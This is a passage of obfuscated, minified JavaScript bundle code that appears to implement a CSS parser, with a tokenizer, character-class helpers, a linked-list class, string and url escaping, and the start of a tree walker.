v?this[Y9(0x399)](v)===Z['_i']&&this[Y9(0x74f)][Y9(0x950)](this[Y9(0x75c)](v))===B:this[Y9(0xf8a)]===Z['_i']&&this[Y9(0x74f)][Y9(0x950)](this[Y9(0x4b3)])===B;}[RF(0x39c)](B){const Yz=RF;let v=this[Yz(0x499)]+B;v<this[Yz(0xaa4)]?(this[Yz(0x499)]=v,this[Yz(0x4b3)]=this[Yz(0x31a)][v-0x1]&h,v=this[Yz(0x31a)][v],this[Yz(0xf8a)]=v>>R,this[Yz(0xdc2)]=v&h):(this[Yz(0x499)]=this[Yz(0xaa4)],this[Yz(0xb75)]());}[RF(0xb75)](){const Yq=RF;let B=this[Yq(0x499)]+0x1;B<this[Yq(0xaa4)]?(this[Yq(0x499)]=B,this[Yq(0x4b3)]=this[Yq(0xdc2)],B=this[Yq(0x31a)][B],this[Yq(0xf8a)]=B>>R,this[Yq(0xdc2)]=B&h):(this[Yq(0x55d)]=!0x0,this[Yq(0x499)]=this[Yq(0xaa4)],this[Yq(0xf8a)]=Z['LT'],this[Yq(0x4b3)]=this[Yq(0xdc2)]=this[Yq(0x74f)][Yq(0xef2)]);}[RF(0x79f)](){const Yr=RF;for(;this[Yr(0xf8a)]===Z['M$']||this[Yr(0xf8a)]===Z['Mw'];)this[Yr(0xb75)]();}[RF(0x68e)](B,v){const Yj=RF;let W=B,N=0x0,C=0x0;X:for(;W<this[Yj(0xaa4)]&&(N=this[Yj(0xaa0)][W],!(N<B));W++)switch(C=W>0x0?this[Yj(0x31a)][W-0x1]&h:this[Yj(0x549)],v(this[Yj(0x74f)][Yj(0x950)](C))){case 0x1:break X;case 0x2:W++;break X;default:O(this[Yj(0x31a)][W]>>R)&&(W=N);}this[Yj(0x39c)](W-this[Yj(0x499)]);}[RF(0x48f)](B){const YD=RF;for(let v=0x0,W=this[YD(0x549)];v<this[YD(0xaa4)];v++){const N=W,C=this[YD(0x31a)][v],X=C&h;W=X,B(C>>R,N,X,v);}}[RF(0x3ed)](){const Yc=RF,B=new Array(this[Yc(0xaa4)]);return this[Yc(0x48f)]((v,W,N,C)=>{const Yw=Yc;B[C]={'idx':C,'type':U['A'][v],'chunk':this[Yw(0x74f)][Yw(0xb56)](W,N),'balance':this[Yw(0xaa0)][C]};}),B;}}},0xd15:(D,c,w)=>{'use strict';w['d'](c,{'N':()=>i});const y=0x4000;function i(k=null,E){const Yy=a2q;return null===k||k[Yy(0xef2)]<E?new Uint32Array(Math[Yy(0x981)](E+0x400,y)):k;}},0x9f5:(D,k,E)=>{'use strict';const Yi=a2q;E['d'](k,{'Eo':()=>H,'GI':()=>Q,'Mi':()=>N,'Od':()=>G,'U$':()=>V,'Vv':()=>Y,'Ym':()=>S,'Z9':()=>B,'eO':()=>X,'i0':()=>W,'lP':()=>I,'o6':()=>C,'tB':()=>R,'vr':()=>J,'yp':()=>Z});const U=0x0;function Z(M){return M>=0x30&&M<=0x39;}function R(M){return Z(M)||M>=0x41&&M<=0x46||M>=0x61&&M<=0x66;}function Y(M){return M>=0x41&&M<=0x5a;}function O(M){return function(T){return Y(T)||function(K){return K>=0x61&&K<=0x7a;}(T);}(M)||function(T){return T>=0x80;}(M)||0x5f===M;}function H(M){return O(M)||Z(M)||0x2d===M;}function B(M){return 0xa===M||0xd===M||0xc===M;}function W(M){return B(M)||0x20===M||0x9===M;}function N(M,T){return 0x5c===M&&!B(T)&&T!==U;}function C(M,T,K){return 0x2d===M?O(T)||0x2d===T||N(T,K):!!O(M)||0x5c===M&&N(M,T);}function X(M,T,K){return 0x2b===M||0x2d===M?Z(T)?0x2:0x2e===T&&Z(K)?0x3:0x0:0x2e===M?Z(T)?0x2:0x0:Z(M)?0x1:0x0;}function J(M){return 0xfeff===M||0xfffe===M?0x1:0x0;}const L=new Array(0x80),V=0x82,S=0x83,G=0x84,I=0x85;for(let M=0x0;M<L[Yi(0xef2)];M++)L[M]=W(M)&&V||Z(M)&&S||O(M)&&G||((A=M)>=0x0&&A<=0x8||0xb===A||A>=0xe&&A<=0x1f||0x7f===A)&&I||M||0x80;var A;function Q(T){return T<0x80?L[T]:G;}},0x11ac:(D,w,y)=>{'use strict';y['d'](w,{'$C':()=>U['s0'],'A1':()=>h['A'],'A9':()=>k['A9'],'AJ':()=>k['AJ'],'Fg':()=>k['Fg'],'KJ':()=>U['KJ'],'LT':()=>k['LT'],'M$':()=>k['M$'],'Mi':()=>E['Mi'],'Mw':()=>k['Mw'],'Nb':()=>U['Nb'],'Ne':()=>k['Ne'],'Oh':()=>k['Oh'],'Q0':()=>k['Q0'],'Qf':()=>k['Qf'],'Qq':()=>k['Qq'],'Qx':()=>k['Qx'],'VY':()=>k['VY'],'Vw':()=>k['Vw'],'Vy':()=>k['Vy'],'X6':()=>k['X6'],'Z4':()=>U['Z4'],'_i':()=>k['_i'],'eV':()=>R['e'],'fg':()=>k['fg'],'hk':()=>k['hk'],'i0':()=>E['i0'],'lh':()=>k['lh'],'no':()=>k['no'],'o6':()=>E['o6'],'qw':()=>Y,'s0':()=>k['s0'],'sR':()=>U['sR'],'tB':()=>E['tB'],'uX':()=>Z['A'],'wN':()=>k['wN'],'yQ':()=>U['yQ'],'yp':()=>E['yp'],'zG':()=>k['zG'],'zt':()=>k['zt'],'zu':()=>k['zu']});var k=y(0xb59),E=y(0x9f5),U=y(0x1945),Z=y(0x1738),h=y(0xab3),R=y(0x1f39);function Y(O,H){const Yn=a2q;function B(V){const Yk=a2q;return V<C?O[Yk(0x950)](V):0x0;}function v(){return L=(0x0,U['yQ'])(O,L),(0x0,E['o6'])(B(L),B(L+0x1),B(L+0x2))?(X=k['fg'],void(L=(0x0,U['Ui'])(O,L))):0x25===B(L)?(X=k['Ne'],void L++):void(X=k['wN']);}function W(){const YE=a2q,V=L;return L=(0x0,U['Ui'])(O,L),(0x0,U['s0'])(O,V,L,YE(0xe35))&&0x28===B(L)?(L=(0x0,U['yK'])(O,L+0x1),0x22===B(L)||0x27===B(L)?(X=k['zt'],void(L=V+0x4)):void(function(){const YU=YE;for(X=k['s0'],L=(0x0,U['yK'])(O,L);L<O[YU(0xef2)];L++){const g=O[YU(0x950)](L);switch((0x0,E['GI'])(g)){case 0x29:return void L++;case E['U$']:return L=(0x0,U['yK'])(O,L),0x29===B(L)||L>=O[YU(0xef2)]?void(L<O[YU(0xef2)]&&L++):(L=(0x0,U['FW'])(O,L),void(X=k['VY']));case 0x22:case 0x27:case 0x28:case E['lP']:return L=(0x0,U['FW'])(O,L),void(X=k['VY']);case 0x5c:if((0x0,E['Mi'])(g,B(L+0x1))){L=(0x0,U['KJ'])(O,L)-0x1;break;}return L=(0x0,U['FW'])(O,L),void(X=k['VY']);}}}())):0x28===B(L)?(X=k['zt'],void L++):void(X=k['Vy']);}function N(V){const YZ=a2q;for(V||(V=B(L++)),X=k['Qf'];L<O[YZ(0xef2)];L++){const g=O[YZ(0x950)](L);switch((0x0,E['GI'])(g)){case V:return void L++;case E['U$']:if((0x0,E['Z9'])(g))return L+=(0x0,U['xC'])(O,L,g),void(X=k['Fg']);break;case 0x5c:if(L===O[YZ(0xef2)]-0x1)break;const S=B(L+0x1);(0x0,E['Z9'])(S)?L+=(0x0,U['xC'])(O,L+0x1,S):(0x0,E['Mi'])(g,S)&&(L=(0x0,U['KJ'])(O,L)-0x1);}}}const C=(O=String(O||''))[Yn(0xef2)];let X,J=(0x0,E['vr'])(B(0x0)),L=J;for(;L<C;){const V=O[Yn(0x950)](L);switch((0x0,E['GI'])(V)){case E['U$']:X=k['M$'],L=(0x0,U['yK'])(O,L+0x1);break;case 0x22:N();break;case 0x23:(0x0,E['Eo'])(B(L+0x1))||(0x0,E['Mi'])(B(L+0x1),B(L+0x2))?(X=k['Vw'],L=(0x0,U['Ui'])(O,L+0x1)):(X=k['_i'],L++);break;case 0x27:N();break;case 0x28:X=k['AJ'],L++;break;case 0x29:X=k['no'],L++;break;case 0x2b:(0x0,E['eO'])(V,B(L+0x1),B(L+0x2))?v():(X=k['_i'],L++);break;case 0x2c:X=k['A9'],L++;break;case 0x2d:(0x0,E['eO'])(V,B(L+0x1),B(L+0x2))?v():0x2d===B(L+0x1)&&0x3e===B(L+0x2)?(X=k['zG'],L+=0x3):(0x0,E['o6'])(V,B(L+0x1),B(L+0x2))?W():(X=k['_i'],L++);break;case 0x2e:(0x0,E['eO'])(V,B(L+0x1),B(L+0x2))?v():(X=k['_i'],L++);break;case 0x2f:0x2a===B(L+0x1)?(X=k['Mw'],L=O[Yn(0xd78)]('*/',L+0x2),L=-0x1===L?O[Yn(0xef2)]:L+0x2):(X=k['_i'],L++);break;case 0x3a:X=k['Qx'],L++;break;case 0x3b:X=k['Qq'],L++;break;case 0x3c:0x21===B(L+0x1)&&0x2d===B(L+0x2)&&0x2d===B(L+0x3)?(X=k['lh'],L+=0x4):(X=k['_i'],L++);break;case 0x40:(0x0,E['o6'])(B(L+0x1),B(L+0x2),B(L+0x3))?(X=k['zu'],L=(0x0,U['Ui'])(O,L+0x1)):(X=k['_i'],L++);break;case 0x5b:X=k['hk'],L++;break;case 0x5c:(0x0,E['Mi'])(V,B(L+0x1))?W():(X=k['_i'],L++);break;case 0x5d:X=k['Oh'],L++;break;case 0x7b:X=k['X6'],L++;break;case 0x7d:X=k['Q0'],L++;break;case E['Ym']:v();break;case E['Od']:W();break;default:X=k['_i'],L++;}H(X,J,J=L);}}},0x1738:(D,c,w)=>{'use strict';const Yh=a2q;w['d'](c,{'A':()=>y});const y=[Yh(0x418),Yh(0x91d),Yh(0xc73),Yh(0x30e),Yh(0xee3),Yh(0xe0f),Yh(0x41e),Yh(0x51b),Yh(0xbc6),Yh(0x5cc),Yh(0x8ab),Yh(0xf3c),Yh(0xcb7),Yh(0x4ab),Yh(0xff3),Yh(0xbf7),Yh(0xfa2),Yh(0xb74),Yh(0x7f5),Yh(0xf71),Yh(0x3b1),Yh(0x8b8),Yh(0x942),Yh(0xb3b),Yh(0xa58),Yh(0xbd6)];},0xb59:(D,U,Z)=>{'use strict';Z['d'](U,{'A9':()=>z0,'AJ':()=>z3,'Fg':()=>N,'LT':()=>R,'M$':()=>Q,'Mw':()=>z7,'Ne':()=>G,'Oh':()=>z2,'Q0':()=>z6,'Qf':()=>W,'Qq':()=>P,'Qx':()=>F,'VY':()=>J,'Vw':()=>B,'Vy':()=>Y,'X6':()=>z5,'_i':()=>L,'fg':()=>I,'hk':()=>z1,'lh':()=>T,'no':()=>z4,'s0':()=>X,'wN':()=>V,'zG':()=>K,'zt':()=>O,'zu':()=>H});const R=0x0,Y=0x1,O=0x2,H=0x3,B=0x4,W=0x5,N=0x6,X=0x7,J=0x8,L=0x9,V=0xa,G=0xb,I=0xc,Q=0xd,T=0xe,K=0xf,F=0x10,P=0x11,z0=0x12,z1=0x13,z2=0x14,z3=0x15,z4=0x16,z5=0x17,z6=0x18,z7=0x19;},0x1945:(D,w,y)=>{'use strict';y['d'](w,{'FW':()=>N,'KJ':()=>B,'Nb':()=>Z,'Ui':()=>v,'Z4':()=>Y,'s0':()=>R,'sR':()=>C,'xC':()=>U,'yK':()=>O,'yQ':()=>W});var k=y(0x9f5);function E(X,J){const YR=a2q;return J<X[YR(0xef2)]?X[YR(0x950)](J):0x0;}function U(X,J,L){return 0xd===L&&0xa===E(X,J+0x1)?0x2:0x1;}function Z(X,J,L){const YY=a2q;let V=X[YY(0x950)](J);return(0x0,k['Vv'])(V)&&(V|=0x20),V===L;}function R(X,J,L,V){const Yl=a2q;if(L-J!==V[Yl(0xef2)])return!0x1;if(J<0x0||L>X[Yl(0xef2)])return!0x1;for(let S=J;S<L;S++){const G=V[Yl(0x950)](S-J);let I=X[Yl(0x950)](S);if((0x0,k['Vv'])(I)&&(I|=0x20),I!==G)return!0x1;}return!0x0;}function Y(X,J){const YO=a2q;for(;J>=0x0&&(0x0,k['i0'])(X[YO(0x950)](J));J--);return J+0x1;}function O(X,J){const YH=a2q;for(;J<X[YH(0xef2)]&&(0x0,k['i0'])(X[YH(0x950)](J));J++);return J;}function H(X,J){const YB=a2q;for(;J<X[YB(0xef2)]&&(0x0,k['yp'])(X[YB(0x950)](J));J++);return J;}function B(X,J){const Yt=a2q;if(J+=0x2,(0x0,k['tB'])(E(X,J-0x1))){for(const V=Math[Yt(0xcd1)](X[Yt(0xef2)],J+0x5);J<V&&(0x0,k['tB'])(E(X,J));J++);const L=E(X,J);(0x0,k['i0'])(L)&&(J+=U(X,J,L));}return J;}function v(X,J){const Yv=a2q;for(;J<X[Yv(0xef2)];J++){const L=X[Yv(0x950)](J);if(!(0x0,k['Eo'])(L)){if(!(0x0,k['Mi'])(L,E(X,J+0x1)))break;J=B(X,J)-0x1;}}return J;}function W(X,J){const YW=a2q;let L=X[YW(0x950)](J);if(0x2b!==L&&0x2d!==L||(L=X[YW(0x950)](J+=0x1)),(0x0,k['yp'])(L)&&(J=H(X,J+0x1),L=X[YW(0x950)](J)),0x2e===L&&(0x0,k['yp'])(X[YW(0x950)](J+0x1))&&(J=H(X,J+=0x2)),Z(X,J,0x65)){let V=0x0;L=X[YW(0x950)](J+0x1),0x2d!==L&&0x2b!==L||(V=0x1,L=X[YW(0x950)](J+0x2)),(0x0,k['yp'])(L)&&(J=H(X,J+0x1+V+0x1));}return J;}function N(X,J){const YN=a2q;for(;J<X[YN(0xef2)];J++){const L=X[YN(0x950)](J);if(0x29===L){J++;break;}(0x0,k['Mi'])(L,E(X,J+0x1))&&(J=B(X,J));}return J;}function C(X){const Yd=a2q;if(0x1===X[Yd(0xef2)]&&!(0x0,k['tB'])(X[Yd(0x950)](0x0)))return X[0x0];let J=parseInt(X,0x10);return(0x0===J||J>=0xd800&&J<=0xdfff||J>0x10ffff)&&(J=0xfffd),String[Yd(0x3bb)](J);}},0x1aa:(D,c,w)=>{'use strict';const YC=a2q;w['d'](c,{'B':()=>i});let y=null;class i{static[YC(0xdb7)](k){return{'prev':null,'next':null,'data':k};}constructor(){const YX=YC;this[YX(0xa0f)]=null,this[YX(0xa3b)]=null,this[YX(0xba8)]=null;}[YC(0xdb7)](k){const YJ=YC;return i[YJ(0xdb7)](k);}[YC(0x2c8)](k,E){const YL=YC;let U;return null!==y?(U=y,y=y[YL(0xba8)],U[YL(0x307)]=k,U[YL(0xb75)]=E,U[YL(0xba8)]=this[YL(0xba8)]):U={'prev':k,'next':E,'cursor':this[YL(0xba8)]},this[YL(0xba8)]=U,U;}[YC(0x2a8)](){const Yo=YC,{cursor:k}=this;this[Yo(0xba8)]=k[Yo(0xba8)],k[Yo(0x307)]=null,k[Yo(0xb75)]=null,k[Yo(0xba8)]=y,y=k;}[YC(0xff7)](k,E,U,Z){const YV=YC;let {cursor:h}=this;for(;null!==h;)h[YV(0x307)]===k&&(h[YV(0x307)]=E),h[YV(0xb75)]===U&&(h[YV(0xb75)]=Z),h=h[YV(0xba8)];}*[Symbol[YC(0xe70)]](){const Ya=YC;for(let k=this[Ya(0xa0f)];null!==k;k=k[Ya(0xb75)])yield k[Ya(0xe69)];}get[YC(0xdcc)](){const Yg=YC;let k=0x0;for(let E=this[Yg(0xa0f)];null!==E;E=E[Yg(0xb75)])k++;return k;}get[YC(0x694)](){const YS=YC;return null===this[YS(0xa0f)];}get[YC(0xf03)](){const YG=YC;return this[YG(0xa0f)]&&this[YG(0xa0f)][YG(0xe69)];}get[YC(0x26f)](){const YI=YC;return this[YI(0xa3b)]&&this[YI(0xa3b)][YI(0xe69)];}[YC(0x3a2)](k){const Yb=YC;let E=null;this[Yb(0xa0f)]=null;for(let U of k){const Z=i[Yb(0xdb7)](U);null!==E?E[Yb(0xb75)]=Z:this[Yb(0xa0f)]=Z,Z[Yb(0x307)]=E,E=Z;}return this[Yb(0xa3b)]=E,this;}[YC(0x773)](){return[...this];}[YC(0x1048)](){return[...this];}[YC(0xe83)](k,E=this){const YA=YC,U=this[YA(0x2c8)](null,this[YA(0xa0f)]);for(;null!==U[YA(0xb75)];){const Z=U[YA(0xb75)];U[YA(0xb75)]=Z[YA(0xb75)],k[YA(0x91a)](E,Z[YA(0xe69)],Z,this);}this[YA(0x2a8)]();}[YC(0xf39)](k,E=this){const YQ=YC,U=this[YQ(0x2c8)](this[YQ(0xa3b)],null);for(;null!==U[YQ(0x307)];){const Z=U[YQ(0x307)];U[YQ(0x307)]=Z[YQ(0x307)],k[YQ(0x91a)](E,Z[YQ(0xe69)],Z,this);}this[YQ(0x2a8)]();}[YC(0x35c)](k,E,U=this){const Yu=YC;let Z,h=this[Yu(0x2c8)](null,this[Yu(0xa0f)]),R=E;for(;null!==h[Yu(0xb75)];)Z=h[Yu(0xb75)],h[Yu(0xb75)]=Z[Yu(0xb75)],R=k[Yu(0x91a)](U,R,Z[Yu(0xe69)],Z,this);return this[Yu(0x2a8)](),R;}[YC(0x2c2)](k,E,U=this){const Ye=YC;let Z,h=this[Ye(0x2c8)](this[Ye(0xa3b)],null),R=E;for(;null!==h[Ye(0x307)];)Z=h[Ye(0x307)],h[Ye(0x307)]=Z[Ye(0x307)],R=k[Ye(0x91a)](U,R,Z[Ye(0xe69)],Z,this);return this[Ye(0x2a8)](),R;}[YC(0xd99)](k,E=this){const Ys=YC;for(let U=this[Ys(0xa0f)];null!==U;U=U[Ys(0xb75)])if(k[Ys(0x91a)](E,U[Ys(0xe69)],U,this))return!0x0;return!0x1;}[YC(0xf79)](k,E=this){const YM=YC,U=new i();for(let Z=this[YM(0xa0f)];null!==Z;Z=Z[YM(0xb75)])U[YM(0x6fa)](k[YM(0x91a)](E,Z[YM(0xe69)],Z,this));return U;}[YC(0x327)](k,E=this){const Ym=YC,U=new i();for(let Z=this[Ym(0xa0f)];null!==Z;Z=Z[Ym(0xb75)])k[Ym(0x91a)](E,Z[Ym(0xe69)],Z,this)&&U[Ym(0x6fa)](Z[Ym(0xe69)]);return U;}[YC(0x304)](k,E,U=this){const Yf=YC;if(null===k)return;const Z=this[Yf(0x2c8)](null,k);for(;null!==Z[Yf(0xb75)];){const h=Z[Yf(0xb75)];if(Z[Yf(0xb75)]=h[Yf(0xb75)],E[Yf(0x91a)](U,h[Yf(0xe69)],h,this))break;}this[Yf(0x2a8)]();}[YC(0x819)](k,E,U=this){const YT=YC;if(null===k)return;const Z=this[YT(0x2c8)](k,null);for(;null!==Z[YT(0x307)];){const h=Z[YT(0x307)];if(Z[YT(0x307)]=h[YT(0x307)],E[YT(0x91a)](U,h[YT(0xe69)],h,this))break;}this[YT(0x2a8)]();}[YC(0xb05)](){const Yp=YC;this[Yp(0xa0f)]=null,this[Yp(0xa3b)]=null;}[YC(0x836)](){const YK=YC,k=new i();for(let E of this)k[YK(0x6fa)](E);return k;}[YC(0x5af)](k){const Yx=YC;return this[Yx(0xff7)](null,k,this[Yx(0xa0f)],k),null!==this[Yx(0xa0f)]?(this[Yx(0xa0f)][Yx(0x307)]=k,k[Yx(0xb75)]=this[Yx(0xa0f)]):this[Yx(0xa3b)]=k,this[Yx(0xa0f)]=k,this;}[YC(0xafb)](k){const YF=YC;return this[YF(0x5af)](i[YF(0xdb7)](k));}[YC(0x6f7)](k){const YP=YC;return this[YP(0x8cb)](k);}[YC(0x6fa)](k){const l0=YC;return this[l0(0x8cb)](i[l0(0xdb7)](k));}[YC(0x8cb)](k,E=null){const l1=YC;if(null!==E){if(this[l1(0xff7)](E[l1(0x307)],k,E,k),null===E[l1(0x307)]){if(this[l1(0xa0f)]!==E)throw new Error(l1(0xefe));this[l1(0xa0f)]=k,E[l1(0x307)]=k,k[l1(0xb75)]=E,this[l1(0xff7)](null,k);}else E[l1(0x307)][l1(0xb75)]=k,k[l1(0x307)]=E[l1(0x307)],E[l1(0x307)]=k,k[l1(0xb75)]=E;}else this[l1(0xff7)](this[l1(0xa3b)],k,null,k),null!==this[l1(0xa3b)]?(this[l1(0xa3b)][l1(0xb75)]=k,k[l1(0x307)]=this[l1(0xa3b)]):this[l1(0xa0f)]=k,this[l1(0xa3b)]=k;return this;}[YC(0x106a)](k,E){const l2=YC;return this[l2(0x8cb)](i[l2(0xdb7)](k),E);}[YC(0xe94)](k){const l3=YC;if(this[l3(0xff7)](k,k[l3(0x307)],k,k[l3(0xb75)]),null!==k[l3(0x307)])k[l3(0x307)][l3(0xb75)]=k[l3(0xb75)];else{if(this[l3(0xa0f)]!==k)throw new Error(l3(0x865));this[l3(0xa0f)]=k[l3(0xb75)];}if(null!==k[l3(0xb75)])k[l3(0xb75)][l3(0x307)]=k[l3(0x307)];else{if(this[l3(0xa3b)]!==k)throw new Error(l3(0x865));this[l3(0xa3b)]=k[l3(0x307)];}return k[l3(0x307)]=null,k[l3(0xb75)]=null,k;}[YC(0x9d9)](k){const l4=YC;this[l4(0x8cb)](i[l4(0xdb7)](k));}[YC(0xed4)](){const l5=YC;return null!==this[l5(0xa3b)]?this[l5(0xe94)](this[l5(0xa3b)]):null;}[YC(0x398)](k){const l6=YC;this[l6(0x5af)](i[l6(0xdb7)](k));}[YC(0xa25)](){const l7=YC;return null!==this[l7(0xa0f)]?this[l7(0xe94)](this[l7(0xa0f)]):null;}[YC(0x2f9)](k){const l8=YC;return this[l8(0x2d0)](k,this[l8(0xa0f)]);}[YC(0xb5b)](k){const l9=YC;return this[l9(0x2d0)](k);}[YC(0x2d0)](k,E){const lz=YC;return null===k[lz(0xa0f)]||(null!=E?(this[lz(0xff7)](E[lz(0x307)],k[lz(0xa3b)],E,k[lz(0xa0f)]),null!==E[lz(0x307)]?(E[lz(0x307)][lz(0xb75)]=k[lz(0xa0f)],k[lz(0xa0f)][lz(0x307)]=E[lz(0x307)]):this[lz(0xa0f)]=k[lz(0xa0f)],E[lz(0x307)]=k[lz(0xa3b)],k[lz(0xa3b)][lz(0xb75)]=E):(this[lz(0xff7)](this[lz(0xa3b)],k[lz(0xa3b)],null,k[lz(0xa0f)]),null!==this[lz(0xa3b)]?(this[lz(0xa3b)][lz(0xb75)]=k[lz(0xa0f)],k[lz(0xa0f)][lz(0x307)]=this[lz(0xa3b)]):this[lz(0xa0f)]=k[lz(0xa0f)],this[lz(0xa3b)]=k[lz(0xa3b)]),k[lz(0xa0f)]=null,k[lz(0xa3b)]=null),this;}[YC(0xa39)](k,E){const lq=YC;lq(0xa0f)in E?this[lq(0x2d0)](E,k):this[lq(0x8cb)](E,k),this[lq(0xe94)](k);}}},0x12dd:(D,c,w)=>{'use strict';w(0x1aa);},0x192b:(D,c,w)=>{'use strict';function y(i,k){const lr=a2q,E=Object[lr(0xd39)](SyntaxError[lr(0x205)]),U=new Error();return Object[lr(0x490)](E,{'name':i,'message':k,get 'stack'(){const lj=lr;return(U[lj(0xf84)]||'')[lj(0xa39)](/^(.+\n){1,3}/,i+':\x20'+k+'\x0a');}});}w['d'](c,{'a':()=>y});},0x122e:(D,c,w)=>{'use strict';w(0x11ac);},0xc8c:(D,w,y)=>{'use strict';y['d'](w,{'MZ':()=>h,'Si':()=>Z,'vs':()=>R});const k=new Map(),E=new Map(),U=0x2d,Z=function(O){const lD=a2q;if(k[lD(0x3e8)](O))return k[lD(0x57d)](O);const H=O[lD(0xe11)]();let B=k[lD(0x57d)](H);if(void 0x0===B){const v=R(H,0x0),W=v?'':Y(H,0x0);B=Object[lD(0x676)]({'basename':H[lD(0x778)](W[lD(0xef2)]),'name':H,'prefix':W,'vendor':W,'custom':v});}return k[lD(0x34b)](O,B),B;},h=function(O){const lc=a2q;if(E[lc(0x3e8)](O))return E[lc(0x57d)](O);let H=O,B=O[0x0];'/'===B?B='/'===O[0x1]?'//':'/':'_'!==B&&'*'!==B&&'$'!==B&&'#'!==B&&'+'!==B&&'&'!==B&&(B='');const v=R(H,B[lc(0xef2)]);if(!v&&(H=H[lc(0xe11)](),E[lc(0x3e8)](H))){const C=E[lc(0x57d)](H);return E[lc(0x34b)](O,C),C;}const W=v?'':Y(H,B[lc(0xef2)]),N=H[lc(0x778)](0x0,B[lc(0xef2)]+W[lc(0xef2)]),d=Object[lc(0x676)]({'basename':H[lc(0x778)](N[lc(0xef2)]),'name':H[lc(0x778)](B[lc(0xef2)]),'hack':B,'vendor':W,'prefix':N,'custom':v});return E[lc(0x34b)](O,d),d;};function R(O,H){const lw=a2q;return H=H||0x0,O[lw(0xef2)]-H>=0x2&&O[lw(0x950)](H)===U&&O[lw(0x950)](H+0x1)===U;}function Y(O,H){const ly=a2q;if(H=H||0x0,O[ly(0xef2)]-H>=0x3&&O[ly(0x950)](H)===U&&O[ly(0x950)](H+0x1)!==U){const B=O[ly(0xd78)]('-',H+0x2);if(-0x1!==B)return O[ly(0xb56)](H,B+0x1);}return'';}},0x18bf:(D,c,w)=>{'use strict';w['d'](c,{'D':()=>Z,'l':()=>h});var y=w(0x11ac);const k=0x5c,E=0x22,U=0x27;function Z(R){const li=a2q,Y=R[li(0xef2)],O=R[li(0x950)](0x0),H=O===E||O===U?0x1:0x0,B=0x1===H&&Y>0x1&&R[li(0x950)](Y-0x1)===O?Y-0x2:Y-0x1;let v='';for(let W=H;W<=B;W++){let N=R[li(0x950)](W);if(N===k){if(W===B){W!==Y-0x1&&(v=R[li(0x778)](W+0x1));break;}if(N=R[li(0x950)](++W),(0x0,y['Mi'])(k,N)){const d=W-0x1,C=(0x0,y['KJ'])(R,d);W=C-0x1,v+=(0x0,y['sR'])(R[li(0xb56)](d+0x1,C));}else 0xd===N&&0xa===R[li(0x950)](W+0x1)&&W++;}else v+=R[W];}return v;}function h(R,Y){const lk=a2q,O=Y?'\x27':'\x22',H=Y?U:E;let B='',v=!0x1;for(let W=0x0;W<R[lk(0xef2)];W++){const N=R[lk(0x950)](W);0x0!==N?N<=0x1f||0x7f===N?(B+='\x5c'+N[lk(0x9a1)](0x10),v=!0x0):N===H||N===k?(B+='\x5c'+R[lk(0x50c)](W),v=!0x1):(v&&((0x0,y['tB'])(N)||(0x0,y['i0'])(N))&&(B+='\x20'),B+=R[lk(0x50c)](W),v=!0x1):B+='�';}return O+B+O;}},0x15b1:(D,w,y)=>{'use strict';y['d'](w,{'D':()=>O,'l':()=>H});var k=y(0x11ac);const E=0x20,U=0x5c,Z=0x22,h=0x27,R=0x28,Y=0x29;function O(B){const lE=a2q,v=B[lE(0xef2)];let W=0x4,N=B[lE(0x950)](v-0x1)===Y?v-0x2:v-0x1,C='';for(;W<N&&(0x0,k['i0'])(B[lE(0x950)](W));)W++;for(;W<N&&(0x0,k['i0'])(B[lE(0x950)](N));)N--;for(let X=W;X<=N;X++){let J=B[lE(0x950)](X);if(J===U){if(X===N){X!==v-0x1&&(C=B[lE(0x778)](X+0x1));break;}if(J=B[lE(0x950)](++X),(0x0,k['Mi'])(U,J)){const L=X-0x1,V=(0x0,k['KJ'])(B,L);X=V-0x1,C+=(0x0,k['sR'])(B[lE(0xb56)](L+0x1,V));}else 0xd===J&&0xa===B[lE(0x950)](X+0x1)&&X++;}else C+=B[X];}return C;}function H(B){const lU=a2q;let v='',W=!0x1;for(let N=0x0;N<B[lU(0xef2)];N++){const C=B[lU(0x950)](N);0x0!==C?C<=0x1f||0x7f===C?(v+='\x5c'+C[lU(0x9a1)](0x10),W=!0x0):C===E||C===U||C===Z||C===h||C===R||C===Y?(v+='\x5c'+B[lU(0x50c)](N),W=!0x1):(W&&(0x0,k['tB'])(C)&&(v+='\x20'),v+=B[lU(0x50c)](N),W=!0x1):v+='�';}return lU(0x6eb)+v+')';}},0x2495:(D,w,y)=>{'use strict';const lZ=a2q;y['d'](w,{'j':()=>O});const {hasOwnProperty:k}=Object[lZ(0x205)],E=function(){};function U(H){const ln=lZ;return ln(0xb79)==typeof H?H:E;}function Z(H,B){return function(v,W,N){const lh=a2q;v[lh(0x882)]===B&&H[lh(0x91a)](this,v,W,N);};}function h(H,B){const lR=lZ,v=B[lR(0x249)],W=[];for(const N in v){if(!0x1===k[lR(0x91a)](v,N))continue;let d=v[N];const C={'name':N,'type':!0x1,'nullable':!0x1};Array[lR(0xca9)](d)||(d=[d]);for(const X of d)null===X?C[lR(0xb66)]=!0x0:lR(0x211)==typeof X?C[lR(0x882)]=lR(0x70d):Array[lR(0xca9)](X)&&(C[lR(0x882)]=lR(0x4d3));C[lR(0x882)]&&W[lR(0x9d9)](C);}return W[lR(0xef2)]?{'context':B[lR(0x796)],'fields':W}:null;}function R(H,B){const lY=lZ,v=H[lY(0x52f)][lY(0xa13)](),W=H[lY(0x2b4)],N=lY(0x211)==typeof W;return B&&v[lY(0xac3)](),function(d,C,X,J){const ll=lY;let L;N&&(L=C[W],C[W]=d);for(const V of v){const g=d[V[ll(0xd6e)]];if(!V[ll(0xb66)]||g){if(ll(0x4d3)===V[ll(0x882)]){if(B?g[ll(0x2c2)](J,!0x1):g[ll(0x35c)](J,!0x1))return!0x0;}else{if(X(g))return!0x0;}}}N&&(C[W]=L);};}function Y({StyleSheet:H,Atrule:B,Rule:v,Block:W,DeclarationList:N}){return{'Atrule':{'StyleSheet':H,'Atrule':B,'Rule':v,'Block':W},'Rule':{'StyleSheet':H,'Atrule':B,'Rule':v,'Block':W},'Declaration':{'StyleSheet':H,'Atrule':B,'Rule':v,'Block':W,'DeclarationList':N}};}function O(H){const lH=lZ,B=function(V){const lO=a2q,S={};for(const G in V[lO(0x70d)])if(k[lO(0x91a)](V[lO(0x70d)],G)){const I=V[lO(0x70d)][G];if(!I[lO(0x249)])throw new Error(lO(0x746)+G+lO(0x5db));S[G]=h(0x0,I);}return S;}(H),v={},W={},N=Symbol(lH(0x631)),C=Symbol(lH(0x8f6));for(const V in B)k[lH(0x91a)](B,V)&&null!==B[V]&&(v[V]=R(B[V],!0x1),W[V]=R(B[V],!0x0));const X=Y(v),J=Y(W),L=function(S,G){const lt=lH;function I(K,x,F){const lB=a2q,P=b[lB(0x91a)](T,K,x,F);return 